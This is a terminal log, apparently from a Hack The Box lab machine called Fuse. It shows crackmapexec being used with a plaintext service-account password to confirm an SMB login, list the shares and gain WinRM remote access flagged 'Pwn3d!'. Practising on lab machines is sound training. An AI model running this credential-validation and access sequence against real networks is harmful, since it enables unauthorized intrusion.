 ┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ crackmapexec smb fabricorp.local -u svc-print -p '$fab@s3Rv1ce$1'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         fabricorp.local 445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         fabricorp.local 445    FUSE             [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ crackmapexec smb fabricorp.local -u svc-print -p '$fab@s3Rv1ce$1' --shares
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         fabricorp.local 445    FUSE             [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB         fabricorp.local 445    FUSE             [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB         fabricorp.local 445    FUSE             [+] Enumerated shares
SMB         fabricorp.local 445    FUSE             Share           Permissions     Remark
SMB         fabricorp.local 445    FUSE             -----           -----------     ------
SMB         fabricorp.local 445    FUSE             ADMIN$                          Remote Admin
SMB         fabricorp.local 445    FUSE             C$                              Default share
SMB         fabricorp.local 445    FUSE             HP-MFT01                        HP-MFT01
SMB         fabricorp.local 445    FUSE             IPC$                            Remote IPC
SMB         fabricorp.local 445    FUSE             NETLOGON        READ            Logon server share
SMB         fabricorp.local 445    FUSE             print$          READ            Printer Drivers
SMB         fabricorp.local 445    FUSE             SYSVOL          READ            Logon server share
┌──(valoe㉿valoe)-[~/htb/boxes/wk11-fuse]
└─$ crackmapexec winrm fabricorp.local -u svc-print -p '$fab@s3Rv1ce$1'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         fabricorp.local 5985   FUSE             [*] Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
HTTP        fabricorp.local 5985   FUSE             [*] http://fabricorp.local:5985/wsman
WINRM       fabricorp.local 5985   FUSE             [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)